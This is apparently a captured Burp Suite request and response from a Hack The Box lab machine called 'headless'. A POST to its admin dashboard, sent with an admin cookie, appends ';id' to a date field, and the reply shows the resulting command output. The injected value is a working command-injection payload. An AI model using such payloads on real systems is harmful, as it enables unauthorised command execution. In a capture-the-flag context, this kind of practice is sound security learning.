 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;id
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)